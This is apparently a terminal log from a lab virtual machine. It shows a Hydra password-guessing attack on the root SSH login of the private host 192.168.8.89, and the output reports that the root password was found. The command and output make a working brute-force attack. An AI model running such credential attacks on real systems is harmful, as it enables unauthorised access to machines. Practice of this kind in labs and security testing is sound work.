 sep@sep-virtual-machine:~/a$ hydra -l root -P commonPwd.txt ssh://192.168.8.89
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
al purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-04 04:33:40
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 147 login tries (l:1/p:147), ~10 tries per task
[DATA] attacking ssh://192.168.8.89:22/
[22][ssh] host: 192.168.8.89   login: root   password: qqqqqq
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-04 04:33:50
sep@sep-virtual-machine:~/a$